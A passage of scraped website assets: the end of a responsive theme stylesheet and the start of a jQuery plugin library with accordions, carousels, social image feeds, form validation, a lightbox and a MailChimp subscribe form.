0;padding-top:24px;border-top:1px solid transparent}.header-menu>ul>li{display:block;margin:5px auto 0 auto;padding-top:10px;width:100%;max-width:320px}.header-menu>ul>li:first-child{margin-top:0;padding-top:0}.header-menu>ul>li.m-has-submenu{position:relative}.header-menu>ul>li>span{text-align:left;overflow:hidden}.header-menu>ul>li>span>a,.header-menu>ul>li>span>a:hover{padding-right:10px}.header-menu>ul>li>span>a:before{display:block;right:auto;left:100%}.header-menu .sub-menu{position:relative;top:auto;left:auto;margin:10px 0 10px 20px;padding:0;width:auto;font-size:1em;border-radius:0}.header-menu .sub-menu:before{display:none}.header-menu .sub-menu>li{margin-top:14px;font-weight:300}.header-menu .sub-menu>li:first-child{margin-top:0}.header-menu .sub-menu .sub-menu{display:none;margin:10px 0 0 20px}.header-menu .sub-menu .sub-menu>li{font-weight:300}.header-menu .submenu-toggle{top:7px;right:2px}.header-menu .sub-menu .submenu-toggle{top:-3px;right:0}.header-menu-toggle{display:block;margin-bottom:10px;padding:0 10px;height:34px;line-height:32px;border-radius:0 5px;border:1px solid transparent;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-menu-toggle>i{margin-right:5px;font-size:18px}.header-cart a{top:24px}.header-search .header-search-inner{margin-bottom:24px}.header-search .search-form{width:100%;max-width:320px}.header-search .search-toggle-mobile{top:24px}.m-has-active-panel .header-panel{padding-bottom:20px}.header-panel-toggle{right:auto;bottom:-30px;left:50%;margin-left:-20px;width:40px;height:40px;line-height:40px}.header-contact>ul{padding:0}.header-social{display:none}.woocommerce ul.products,.woocommerce-page ul.products{margin-left:-2%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin-left:2%;width:45%}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n){float:right}.woocommerce ul.products li.product:nth-child(3n+1),.woocommerce-page ul.products li.product:nth-child(3n+1){clear:none}.woocommerce ul.products li.product:nth-child(2n+1),.woocommerce-page ul.products li.product:nth-child(2n+1){clear:left}.woocommerce div.product div.images,.woocommerce-page div.product div.images{margin-bottom:48px}.woocommerce div.product div.images .woocommerce-main-image,.woocommerce-page div.product div.images .woocommerce-main-image{display:block;margin:auto;max-width:300px}.woocommerce div.product div.images .thumbnails a,.woocommerce-page div.product div.images .thumbnails a{max-width:100px}.woocommerce .related.products ul.products li.product:nth-child(2n),.woocommerce-page .related.products ul.products li.product:nth-child(2n){float:left}#sidebar{margin-top:96px;padding-left:0}#bottom-panel .container>.row>*{margin-top:48px}#bottom-panel .container>.row>:first-child{margin-top:0}.footer-menu,.footer-text{margin-top:24px;text-align:center}.footer-menu>ul>li{margin:0 10px}#media-query-breakpoint{font-family:'991'}}@media (max-width:767px){.display-none-sm{display:none}.c-accordion .accordion-title,.various-content .c-accordion .accordion-title{padding-right:15px}.c-accordion .accordion-price,.various-content .c-accordion .accordion-price{position:relative;top:auto;right:auto;margin:-20px 0 18px 0;padding-left:40px}.c-cta-message .textalign-right{text-align:left}.c-cta-message .c-button{margin-top:24px}.c-gallery>.thumb-list>.gallery-item{width:50%}.c-gallery .owl-controls{margin-bottom:0}.c-gallery.m-paginated .thumb{width:auto}.c-modal .modal-box-inner{padding:24px}section header .more{position:relative;top:auto;right:auto;margin-top:2px}.c-testimonial{text-align:center}.c-testimonial.m-has-portrait .testimonial-inner{padding-left:0}.c-testimonial .testimonial-portrait{display:inline-block;position:relative;top:auto;left:auto}.c-testimonial blockquote{padding:0}.c-testimonial-list{padding-left:0;padding-right:0}.c-testimonial-list.m-paginated{margin-bottom:24px}.c-testimonial-list .owl-controls{position:relative;bottom:auto}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{margin-bottom:24px;padding:0}.error-404 .error-header h1{font-size:1.875em}#sidebar{margin-top:72px}#sidebar .sidebar-widget,#sidebar .sidebar-widget:nth-child(even),#sidebar .sidebar-widget:nth-child(odd){float:none;width:auto}#sidebar .sidebar-widget:first-child{margin-top:0}#reservation-form .datepicker-input{margin-bottom:12px}#media-query-breakpoint{font-family:'767'}}@media (max-width:600px){.header-contact>ul{padding:0}}@media (max-width:480px){.container{margin:0 5px}.lead{font-size:1.125em}.various-content h2{font-size:1.5em}.various-content h2:before{top:7px;height:17px}.c-button.m-big{padding:20px}.c-cta-message,.various-content .c-cta-message{padding:15px}.c-modal .modal-box-inner{padding:20px 20px 5px 20px}.c-slider .slide h1,.c-slider .slide h2{font-size:1.8em}.c-slider .slide h3{font-size:1.3em}.c-slider .slide-content{height:auto}.c-team-member,.various-content .c-team-member{text-align:center}.c-team-member.m-has-portrait .member-inner,.various-content .c-team-member.m-has-portrait .member-inner{padding-left:0}.c-team-member .member-portrait,.various-content .c-team-member .member-portrait{position:relative;top:auto;left:auto;margin:0 auto 12px auto}.header-inner{padding:0 20px 0 20px}.header-menu>ul,.header-search .header-search-inner{padding-top:0;border:0}.header-panel-toggle{bottom:-20px}.header-contact>ul>li{float:none;clear:both;width:100%}#page-header{margin-bottom:72px}#page-header h1{font-size:1.875em}.blog-detail .article-title,.blog-list .article-title{font-size:1.875em}.blog-detail .article-quote blockquote p,.blog-list .article-quote blockquote p{font-size:1.5em;line-height:1.3em}.blog-detail .article-navigation{margin-top:48px}.blog-detail .article-navigation .next,.blog-detail .article-navigation .prev{float:none;width:auto;text-align:left}.blog-detail .article-author{margin-top:48px}.blog-detail .article-author .author-inner{padding-left:0;text-align:center}.blog-detail .article-author .author-portrait{position:relative;top:auto;left:auto;margin:auto}.blog-detail .article-related{margin-top:48px}.blog-detail .article-comments{margin-top:48px}.blog-detail .comment-list .comment{padding-left:0}.blog-detail .comment-list .comment-portrait{position:relative;top:auto;left:auto;margin-bottom:12px}.blog-detail #comment-form{margin-top:48px}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:none;margin-bottom:24px;line-height:normal;text-align:center}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-page .woocommerce-ordering,.woocommerce-page .woocommerce-ordering,.woocommerce-page .woocommerce-page .woocommerce-ordering{float:none;margin:0 auto 0 auto}.woocommerce ul.products,.woocommerce-page ul.products{margin-left:0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:none;clear:both;margin:0 auto 24px auto;width:100%;max-width:300px}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n){float:none}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs{padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block;float:none;margin:0 10px 10px 0}.woocommerce .related.products ul.products li.product,.woocommerce-page .related.products ul.products li.product{float:none;clear:both;margin:0 auto 24px auto;width:100%;max-width:300px}.woocommerce .related.products ul.products li.product:nth-child(2n),.woocommerce-page .related.products ul.products li.product:nth-child(2n){float:none}.woocommerce .shop_table.cart,.woocommerce-page .shop_table.cart{display:block;width:100%;position:relative;overflow-x:scroll}.woocommerce #payment div.payment_box,.woocommerce-page #payment div.payment_box{padding:8px 12px}.woocommerce form.login .form-row .inline,.woocommerce-page form.login .form-row .inline{display:block;margin-top:12px}#sidebar .widget{margin-top:48px}#sidebar .widget:first-child{margin-top:0}#bottom-panel .widget.mailchimp-subscribe .c-alert-message{max-width:100%}#bottom-panel .widget.mailchimp-subscribe .form-fields{display:block;padding:0}#bottom-panel .widget.mailchimp-subscribe input{margin-bottom:10px;padding:12px 20px 11px 20px;max-width:480px}#bottom-panel .widget.mailchimp-subscribe button{display:block}.footer-twitter .footer-twitter-inner{padding:0}.footer-twitter .ico{display:none}.footer-twitter .btn-next,.footer-twitter .btn-prev{position:absolute;top:0;font-size:24px;-webkit-transition:right 150ms ease-in-out;-moz-transition:right 150ms ease-in-out;-ms-transition:right 150ms ease-in-out;-o-transition:right 150ms ease-in-out;transition:right 150ms ease-in-out}.footer-twitter .btn-prev{right:25px}.footer-twitter .btn-prev:active{right:27px}.footer-twitter .btn-next{right:0}.footer-twitter .btn-next:active{right:-2px}.footer-twitter.m-paginated .footer-twitter-inner{padding:0}#media-query-breakpoint{font-family:'480'}}.sharebuttons:hover{opacity:.5;transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-webkit-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out}

--- FILE ---
content_type: text/javascript
request_url: https://larissa.co.id/comp/js/library.js
body_size: 8787
content:
(function($){
    "use strict";

/* -----------------------------------------------------------------------------

	PLUGINS

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		ACCORDION
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrAccordion ) {
		$.fn.lsvrAccordion = function(){

			var $this = $(this),
			isToggle = $this.hasClass( 'm-toggle' ) ? true : false,
			items = $this.find( '> li' );
			items.filter( '.m-active' ).find( '.accordion-content' ).slideDown( 300 );

			$this.find( '.accordion-title' ).click(function(){
				if ( ! $(this).parent().hasClass( 'm-active' ) ) {
					if ( ! isToggle ) {
						items.filter( '.m-active' ).find( '.accordion-content' ).slideUp(300);
						items.filter( '.m-active' ).removeClass( 'm-active' );
					}
					$(this).parent().find( '.accordion-content' ).slideDown(300);
					$(this).parent().addClass( 'm-active' );
				}
				else {
					$(this).parent().find( '.accordion-content' ).slideUp(300);
					$(this).parent().removeClass( 'm-active' );
				}
			});

			// RADIO GROUP
			if ( $this.hasClass( 'm-radio-group' ) ) {
				items.removeClass( 'm-active' );
				$this.find( '.accordion-content' ).hide();
				$this.find( 'input[type="radio"]:checked' ).parent().addClass( 'm-active' ).find( '.accordion-content' ).slideDown( 300 );
			}

		};
	}

	/* -------------------------------------------------------------------------
		ALERT MESSAGE
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrAlertMessage ) {
		$.fn.lsvrAlertMessage = function(){

			// CLOSE
			var $this = $(this);
			$this.find( '.alert-close' ).click(function(){
				$this.slideUp( 300 );
			});

		};
	}

	/* -------------------------------------------------------------------------
		CAROUSEL
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrCarousel ) {
		$.fn.lsvrCarousel = function() {
		// REQUIRED PLUGINS
		if ( $.fn.owlCarousel ) {

			var $this = $(this),
			itemList = $this.find( '.c-carousel-items' ),
			items = $this.data( 'items' ) ? parseInt( $this.data( 'items' ) ) : 4,
			itemsDesktop = $this.data( 'items-desktop' ) ? parseInt( $this.data( 'items-desktop' ) ) : 4,
			itemsDesktopSmall = $this.data( 'items-desktop-small' ) ? parseInt( $this.data( 'items-desktop-small' ) ) : 3,
			itemsTablet = $this.data( 'items-tablet' ) ? parseInt( $this.data( 'items-tablet' ) ) : 2,
			itemsMobile = $this.data( 'items-mobile' ) ? parseInt( $this.data( 'items-mobile' ) ) : 1,
			singleItem = items === 1 ? true : false;

			// CAROUSEL
			itemList.owlCarousel({
				autoPlay: false,
				slideSpeed: 300,
				pagination: true,
				paginationSpeed : 400,
				singleItem: singleItem,
				addClassActive: true,
				autoHeight: true,
				items : items,
				itemsDesktop : [1199,itemsDesktop],
				itemsDesktopSmall : [991,itemsDesktopSmall],
				itemsTablet: [767,itemsTablet],
				itemsMobile: [480,itemsMobile]
			});

			// HOVER
			$this.hover(function(){
				$this.addClass( 'm-hover' );
			}, function(){
				$this.removeClass( 'm-hover' );
			});

		}};
	}

	/* -------------------------------------------------------------------------
		DATEPICKER INPUT
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrDatepickerInput ) {
		$.fn.lsvrDatepickerInput = function(){
			if ( $.fn.datepicker ) {

				var $self = $(this),
				input = $self.find( 'input' ),
				firstDay = $self.data( 'first-day' ) ? $self.data( 'first-day' ) : 0,
				dateFormat = $self.data( 'date-format' ) ? $self.data( 'date-format' ) : 'mm/dd/yy';

				if ( typeof lsvr_datepicker_strings !== 'undefined' ) {
					$.datepicker.setDefaults( lsvr_datepicker_strings );
				}

				// INIT
				input.datepicker({
					dateFormat: dateFormat,
					minDate: 0,
					firstDay: firstDay,
					//beforeShowDay: $.datepicker.noWeekends, // disable weekends
					beforeShow: function( input, inst ){
						$( '#ui-datepicker-div' ).appendTo( $self );
					}
				});

			}
		};
	}

	/* -------------------------------------------------------------------------
		DRIBBBLE FEED
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrDribbbleFeed ) {
		$.fn.lsvrDribbbleFeed = function() {
		// REQUIRED PLUGINS
		if ( $.fn.lsvrImagesLoaded && $.jribbble ) {

			if ( $(this).find( '.widget-feed' ).length < 1 ) {
				$(this).append( '<div class="widget-feed"></div>' );
			}
			var $self = $(this),
			feed = $(this).find( '.widget-feed' ),
			feedId = $(this).find( '.dribbble-feed-inner' ).data( 'id' ),
			feedLimit = $(this).find( '.dribbble-feed-inner' ).data( 'limit' );

			if ( isNaN( feedLimit ) || feedLimit < 1 ) {
				feedLimit = 1;
			}
			feed.html( '<ul class="image-list clearfix"></ul>' );

			// GET THE FEED
			$.jribbble.getShotsByPlayerId( feedId, function ( playerShots ) {

				// get number of images to be shown
				var numberOfImages = feedLimit;
				if ( playerShots.shots.length < feedLimit ){
					numberOfImages = playerShots.shots.length;
				}

				// INSERT ITEMS
				var i;
				for( i = 0; i < numberOfImages; i++ ) {
					feed.find( 'ul' ).append( '<li><a href="' + playerShots.shots[i].url + '" style="background-image: url(' + playerShots.shots[i].image_teaser_url + ');" title="' + playerShots.shots[i].title + '" rel="external"><img src="' + playerShots.shots[i].image_teaser_url + '" alt="' + playerShots.shots[i].title + '"></a></li>' );
				}
				// IMAGES LOADED
				$self.lsvrImagesLoaded(function(){
					$self.find( '.c-loading-anim' ).fadeOut( 300, function(){
						$self.find( '.widget-feed' ).fadeIn( 300, function(){
							$self.removeClass( 'loading' );
							$self.find( '.image-list > li' ).each(function(){
								var item = $(this),
								itemIndex = $(this).index();
								setTimeout( function(){
									item.fadeIn( 300 );
								}, itemIndex * 100 );
							});
						});
					});
				});

			}, { page: 1, per_page: feedLimit } );

		}};
	}

	/* -------------------------------------------------------------------------
		FIELD VALIDATION
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrIsFieldValid ) {
		$.fn.lsvrIsFieldValid = function(){

			var field = $(this),
			value = field.val(),
			placeholder = field.data( 'placeholder' ) ? field.data( 'placeholder' ) : false,
			valid = false,
			emailValid = function( email ) {
				var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
				return re.test(email);
			};

			if ( value.trim() !== '' && ! ( placeholder && value === placeholder ) ) {

				// EMAIL FIELDS
				if ( field.hasClass( 'm-email' ) ) {
					if ( ! emailValid( value ) ) {
						field.addClass( 'm-error' );
					}
					else {
						field.removeClass( 'm-error' );
						valid = true;
					}
				}

				// SELECT FIELD
				else if ( field.prop( 'tagName' ).toLowerCase() === 'select' ) {
					if ( value === null ) {
						field.addClass( 'm-error' );
					}
					else {
						field.removeClass( 'm-error' );
						valid = true;
					}
				}

				// DEFAULT FIELD
				else {
					field.removeClass( 'm-error' );
					valid = true;
				}

			}
			else {
				field.addClass( 'm-error' );
			}

			return valid;

		};
	}

	/* -------------------------------------------------------------------------
		FLICKR FEED
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrFlickrFeed ) {
		$.fn.lsvrFlickrFeed = function() {
		// REQUIRED PLUGINS
		if ( $.fn.lsvrImagesLoaded ) {

			if ( $(this).find( '.widget-feed' ).length < 1 ) {
				$(this).append( '<div class="widget-feed"></div>' );
			}
			var $self = $(this),
			feed = $(this).find( '.widget-feed' ),
			feedId = $(this).find( '.flickr-feed-inner' ).data( 'id' ),
			feedLimit = $(this).find( '.flickr-feed-inner' ).data( 'limit' );

			if ( isNaN( feedLimit ) || feedLimit < 1 ) {
				feedLimit = 1;
			}
			feed.html( '<ul class="image-list clearfix"></ul>' );

			// GET THE FEED
			$.getJSON( 'http://api.flickr.com/services/feeds/photos_public.gne?id=' + feedId + '&lang=en-us&format=json&jsoncallback=?', function(data){

				// get number of images to be shown
				var numberOfImages = feedLimit;
				if ( data.items.length < feedLimit ) {
					numberOfImages = data.items.length;
				}

				// INSERT ITEMS
				var i;
				for ( i = 0; i < numberOfImages; i++ ){
					feed.find( 'ul' ).append( '<li><a href="' + data.items[i].link + '" style="background-image: url(' + data.items[i].media.m + ');" rel="external"><img class="image-list-thumb" src="' + data.items[i].media.m + '" alt="' + data.items[i].title + '" style="display: none;"></a></li>' );
				}

				// IMAGES LOADED
				$self.lsvrImagesLoaded(function(){
					$self.find( '.c-loading-anim' ).fadeOut( 300, function(){
						$self.find( '.widget-feed' ).fadeIn( 300, function(){
							$self.removeClass( 'loading' );
							$self.find( '.image-list > li' ).each(function(){
								var item = $(this),
								itemIndex = $(this).index();
								setTimeout( function(){
									item.fadeIn( 300 );
								}, itemIndex * 100 );
							});
						});
					});
				});

			});

		}};
	}

	/* -------------------------------------------------------------------------
		FLUID VIDEOS
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrFluidEmbedVideo ) {
		$.fn.lsvrFluidEmbedVideo = function(){

			var $self = $(this),
			allVideos;

			var reloadFluidVideos = function(){
				// Resize all videos according to their own aspect ratio
				allVideos.each(function() {
					var el = $(this),
					elContainer = el.parent(),
					newWidth = elContainer.width();
					el.width( newWidth ).height( newWidth * el.attr( 'data-aspect-ratio' ) );
				});
			};

			var generateFluidVideos = function(){
				// Find all videos
				allVideos = $self.find( '.embed-video iframe, .embed-video embed, article .various-content iframe, article .various-content embed' );
				// The element that is fluid width
				//$fluidEl = $('.embed-video').first();
				// Figure out and save aspect ratio for each video
				allVideos.each(function() {
					$(this).attr( 'data-aspect-ratio', this.height / this.width )
						// and remove the hard coded width/height
						.removeAttr( 'height' )
						.removeAttr( 'width' );
				});
				reloadFluidVideos();
			};

			if ( $self.find( '.embed-video' ).length > 0 || $( 'article .various-content iframe' ).length > 0 || $( 'article .various-content embed' ).length > 0 ) {
				generateFluidVideos();
				$(window).resize(function(){
					reloadFluidVideos();
				});
			}

		};
	}

	/* -------------------------------------------------------------------------
		FORM VALIDATION
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrIsFormValid ) {
		$.fn.lsvrIsFormValid = function() {
		// REQUIRED PLUGINS
		if ( $.fn.lsvrIsFieldValid ) {

			// TRIM FIX FOR IE
			if ( typeof String.prototype.trim !== 'function' ) {
				String.prototype.trim = function() {
					return this.replace(/^\s+|\s+$/g, '');
				};
			}

			var form = $(this),
			formValid = true;

			// CHECK REQUIRED FIELDS
			form.find( 'input.m-required, textarea.m-required, select.m-required' ).each(function(){
				formValid = ! $(this).lsvrIsFieldValid() ? false : formValid;
			});

			// CHECK REQUIRED ONE FIELDS
			var requireOneValid = false;
			form.find( 'input.m-required-one, textarea.m-required-one, select.m-required-one' ).each(function(){
				if ( $(this).lsvrIsFieldValid() ) {
					requireOneValid = true;
					form.find( 'input.m-required-one, textarea.m-required-one, select.m-required-one' ).removeClass( 'm-error' );
				}
			});
			if ( form.find( '.m-require-one' ).length > 0 && ! requireOneValid ) {
				formValid = false;
			}
			if ( formValid ) {
				form.find( 'input.m-required-one, textarea.m-required-one, select.m-required-one' ).removeClass( 'm-error' );
			}

			form.find( '.m-error' ).first().focus();

			return formValid;

		}};
	}

	/* -------------------------------------------------------------------------
		CHECKBOX INPUT
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrCheckboxInput ) {
		$.fn.lsvrCheckboxInput = function(){

			var input = $(this).removeClass( 'checkbox-input' ).hide(),
			wrapped = false,
			$this, label;

			if ( input.parent().is( 'label' ) ) {
				label = input.parent();
				label.wrap( '<span class="checkbox-input"></span>' );
				$this = label.parent();
			}
			else {
				input.wrap( '<span class="checkbox-input"></span>' );
				$this = input.parent();
				label = $this.next( 'label' ).length > 0 ? $this.next( 'label' ) : $this.prev( 'label' );
				label.appendTo( $this );
			}

			// INIT
			if ( input.is( ':checked' ) ) {
				$this.addClass( 'm-checked' );
			}

			// CLICK
			input.click(function(){

				// RADIO
				if ( input.attr( 'type' ) === 'radio' && input.attr( 'name' ) && input.attr( 'name' ) !== '' ) {

					$( 'input[name="' + input.attr( 'name' ) + '"]' ).each(function(){
						$(this).parents( '.checkbox-input' ).removeClass( 'm-checked' );
					});
					$this.addClass( 'm-checked' );

				}
				// CHECKBOX
				else {
					$this.toggleClass( 'm-checked' );
					input.trigger( 'change' );
				}

			});

		};
	}

	/* -------------------------------------------------------------------------
		IMAGES LOADED
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrImagesLoaded ) {
		$.fn.lsvrImagesLoaded = function( func ) {
			if ( $.isFunction( func ) ) {

				var images = $(this).find( 'img' ),
				loadedImages = 0,
				count = images.length;

				if ( count > 0 ) {
					images.one( 'load', function(){
						loadedImages++;
						if ( loadedImages === count ){
							func.call();
						}
					}).each(function() {
						if ( this.complete ) { $(this).load(); }
					});
				}
				else {
					func.call();
				}

			}
		};
	}

	/* -------------------------------------------------------------------------
		INSTAGRAM FEED
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrInstagramFeed ) {
		$.fn.lsvrInstagramFeed = function() {
		// REQUIRED PLUGINS
		if ( $.fn.lsvrImagesLoaded && $.fn.embedagram ) {

			if ( $(this).find( '.widget-feed' ).length < 1 ) {
				$(this).append( '<div class="widget-feed"></div>' );
			}
			var $self = $(this),
			feed = $(this).find( '.widget-feed' ),
			feedId = $(this).find( '.instagram-feed-inner' ).data( 'id' ),
			feedLimit = $(this).find( '.instagram-feed-inner' ).data( 'limit' );

			if ( isNaN( feedLimit ) || feedLimit < 1 ) {
				feedLimit = 1;
			}
			feed.html( '<ul class="image-list clearfix"></ul>' );

			// GET THE FEED
			feed.find( 'ul.image-list' ).embedagram({
				instagram_id: feedId,
				limit: feedLimit,
				success: function(){
					feed.find( 'a' ).each(function(){
						$(this).css( 'background-image', 'url(' + $(this).find( 'img' ).attr( 'src' ) + ')' );
						if ( $(this).find( 'img' ).attr( 'title' ) ) {
							$(this).find( 'img' ).removeAttr( 'title' );
						}
					});

					// IMAGES LOADED
					$self.lsvrImagesLoaded(function(){
						$self.find( '.c-loading-anim' ).fadeOut( 300, function(){
							$self.find( '.widget-feed' ).fadeIn( 300, function(){
								$self.removeClass( 'loading' );
								$self.find( '.image-list > li' ).each(function(){
									var item = $(this),
									itemIndex = $(this).index();
									setTimeout( function(){
										item.fadeIn( 300 );
									}, itemIndex * 100 );
								});
							});
						});
					});

				}
			});

		}};
	}

	/* ---------------------------------------------------------------------
		INVIEW ANIMATIONS
	--------------------------------------------------------------------- */

	if ( ! $.fn.lsvrAnimateOnInview ) {
		$.fn.lsvrAnimateOnInview = function() {

			var $this = $(this),
			animation = $(this).data( 'inview-anim' );
			$this.one( 'inview', function(){
				$this.removeClass( 'visibility-hidden' );
				$this.addClass( 'animated ' + animation );
			});

		};
	}

	/* -------------------------------------------------------------------------
		LIGHTBOX
	------------------------------------------------------------------------- */

	// LIGHTBOX SETUP
	if ( $.fn.magnificPopup ) {
		$.extend( true, $.magnificPopup.defaults, {
			tClose: 'Close (Esc)',
			tLoading: 'Loading...',
			gallery: {
				tPrev: 'Previous (Left arrow key)', // Alt text on left arrow
				tNext: 'Next (Right arrow key)', // Alt text on right arrow
				tCounter: '%curr% / %total%' // Markup for "1 of 7" counter
			},
			image: {
				tError: '<a href="%url%">The image</a> could not be loaded.', // Error message when image could not be loaded
				titleSrc: function( item ){
					if ( item.el.next( '.item-title' ).length > 0 ) {
						return item.el.next( '.item-title' ).html();
					}
					else if ( item.el.attr( 'title' ) ) {
						item.el.attr( 'title' )
					}
				},
			},
			ajax: {
				tError: '<a href="%url%">The content</a> could not be loaded.' // Error message when ajax request failed
			},
		});
	}

	// FUNCTION
	if ( ! $.fn.lsvrInitLightboxes ) {
		$.fn.lsvrInitLightboxes = function() {
		// REQUIRED PLUGINS
		if ( $.fn.magnificPopup ) {

			$(this).find( 'a.lightbox' ).magnificPopup({
				type: 'image',
				removalDelay: 300,
				mainClass: 'mfp-fade',
				gallery: {
					enabled: true
				}
			});

		}};
	}

	/* -------------------------------------------------------------------------
		LOAD HIRES IMAGES
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrLoadHiresImages ) {
		$.fn.lsvrLoadHiresImages = function() {
			if ( window.devicePixelRatio > 1 ) {
				$(this).find( 'img[data-hires]' ).each(function(){
					$(this).attr( 'src', $(this).data( 'hires' ) );
				});
			}
		};
	}

	/* -------------------------------------------------------------------------
		MAILCHIMP SUBSCRIBE FORM
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrMailchimpSubscribeForm ) {
		$.fn.lsvrMailchimpSubscribeForm = function(){
		// REQUIRED PLUGINS
		if ( $.fn.lsvrIsFormValid ) {

			var form = $(this).find( 'form' ),
			submitBtn = form.find( '.submit-btn' );

			form.submit(function(e){
				e.preventDefault();
				if ( ! form.hasClass( 'm-loading' ) ) {

					// FORM IS VALID
					if ( form.lsvrIsFormValid() ) {

						form.find( 'p.c-alert-message.m-warning.m-validation-error' ).slideUp(300);
						form.addClass( 'm-loading' );
						submitBtn.attr( 'data-label', submitBtn.text() ).text( submitBtn.data( 'loading-label' ) );

						// SEND AJAX REQUEST
						$.ajax({
							type: form.attr( 'method' ),
							url: form.attr( 'action' ),
							data: form.serialize(),
							cache : false,
							dataType : 'json',
							contentType: "application/json; charset=utf-8",
							// WAIT FOR RESPONSE
							success: function( data ){

								if ( data.result === 'success' ) {
									form.find( '.c-alert-message' ).hide();
									form.find( '.c-alert-message.m-success' ).append( '<br>' + data.msg ).slideDown(300);
									form.find( '.form-fields' ).slideUp(300);
								}
								else {
									form.find( '.c-alert-message.m-validation-error' ).slideUp(300);
									form.find( '.c-alert-message.m-request-error' ).slideDown(300);
								}

								form.removeClass( 'm-loading' );
								submitBtn.text( submitBtn.attr( 'data-label' ) );

							},
							error: function(){

								form.find( '.m-alert-message.m-validation-error' ).slideUp(300);
								form.find( '.m-alert-message.m-request-error' ).slideDown(300);
								form.removeClass( 'loading' );
								submitBtn.text( submitBtn.attr( 'data-label' ) );

							}
						});

					}

					//  FORM IS INVALID
					else {
						form.find( 'p.c-alert-message.m-warning.m-validation-error' ).slideDown(300);
						return false;
					}

				}
			});

		}};
	}

	/* -------------------------------------------------------------------------
		MEDIA QUERY BREAKPOINT
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrGetMediaQueryBreakpoint ) {
		$.fn.lsvrGetMediaQueryBreakpoint = function() {

			if ( $( '#media-query-breakpoint' ).length < 1 ) {
				$( 'body' ).append( '<span id="media-query-breakpoint" style="display: none;"></span>' );
			}
			var value = $( '#media-query-breakpoint' ).css( 'font-family' );
			if ( typeof value !== 'undefined' ) {
				value = value.replace( "\"", "" ).replace( "\"", "" ).replace( "\'", "" ).replace( "\'", "" );
			}
			if ( isNaN( value ) ) {
				return $(window).width();
			}
			else {
				return parseInt( value );
			}

		};
	}

	/* -------------------------------------------------------------------------
		PROGRESS BAR
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrProgressBar ) {
		$.fn.lsvrProgressBar = function(){

			var $this = $(this),
			percentage = $this.data( 'percentage' ) ? parseInt( $this.data( 'percentage' ) ) : 100,
			inner = $this.find( '> span' );
			$this.one( 'inview', function(){
				inner.css( 'width', percentage + '%' );
			});

		};
	}

	/* -------------------------------------------------------------------------
		RELATIVE TIME
		http://stackoverflow.com/questions/6108819/javascript-timestamp-to-relative-time-eg-2-seconds-ago-one-week-ago-etc-best
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrRelativeTime ) {
		$.fn.lsvrRelativeTime = function( current, previous, lang ) {
			if ( typeof lsvrSprintf == 'function' ) {

				current = new Date( Date.parse( current.toUTCString() ) );
				if ( isNaN( new Date( Date.parse( previous ) ) ) ) {

					var v = previous.split(' ');
					previous = new Date(Date.parse(v[1]+" "+v[2]+", "+v[5]+" "+v[3]+" UTC"));

				}
				else {
					previous = new Date( Date.parse( previous ) );
					previous = new Date( Date.parse( previous.toUTCString() ) );
				}

				var msPerMinute = 60 * 1000,
				msPerHour = msPerMinute * 60,
				msPerDay = msPerHour * 24,
				msPerMonth = msPerDay * 30,
				msPerYear = msPerDay * 365,
				elapsed = current - previous;

				if ( elapsed < msPerMinute ) {
					return lsvrSprintf( lang.seconds_ago, Math.round( elapsed/1000 ) );
				}
				else if ( elapsed < msPerHour ) {
					return lsvrSprintf( lang.minutes_ago, Math.round( elapsed/msPerMinute ) );
				}
				else if ( elapsed < msPerDay ) {
					return lsvrSprintf( lang.hours_ago, Math.round( elapsed/msPerHour ) );
				}
				else if ( elapsed < msPerMonth ) {
					return lsvrSprintf( lang.days_ago, Math.round( elapsed/msPerDay ) );
				}
				else if (elapsed < msPerYear) {
					return lsvrSprintf( lang.months_ago, Math.round( elapsed/msPerMonth ) );
				}
				else {
					return lsvrSprintf( lang.years_ago, Math.round( elapsed/msPerYear ) );
				}

			}
		};
	}

	/* -------------------------------------------------------------------------
		SELECTBOX INPUT
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrSelectboxInput ) {
		$.fn.lsvrSelectboxInput = function(){

			var $this = $(this);
			$this.wrap( '<div class="selectbox-input"></div>' );
			$this = $this.parent();
			var input = $this.find( 'select' ),
			fakeSelectHtml = '';
